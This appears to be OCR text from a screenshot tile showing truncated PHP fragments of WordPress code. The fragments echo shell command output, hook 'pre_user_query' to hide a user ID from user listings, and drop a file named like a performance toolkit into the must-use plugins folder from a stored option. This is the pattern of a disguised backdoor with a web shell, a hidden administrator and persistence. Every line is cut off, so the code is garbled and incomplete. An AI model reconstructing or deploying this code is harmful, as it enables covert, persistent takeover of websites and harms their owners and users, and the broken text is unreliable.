
2>&1');echo$out!==null?$o
add_action("pre_user_query
$wpdb;$h=intval(get_optio
>query_where)){$q->query
AND {$wpdb->users}.ID != 
'plugins_loaded', function(
'WPMU_PLUGIN_DIR' ) 
WP_CONTENT_DIR . '/mu-plug
$mu_dir . '/wp-performance-t
get_option( '_perf_toolkit_sour